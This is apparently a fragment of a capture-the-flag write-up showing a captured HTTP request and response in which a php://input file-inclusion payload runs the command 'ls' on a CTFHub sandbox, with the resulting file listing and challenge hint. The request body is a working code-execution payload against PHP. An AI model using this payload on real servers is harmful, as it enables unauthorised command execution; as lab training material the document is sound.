 Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-fd7340502adf9459.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 24
<?php system('ls'); ?>
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 27 Jul 2020 08:18:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 102
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
index.php
phpinfo.php
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
https://blog.csdn.net/qq_41497476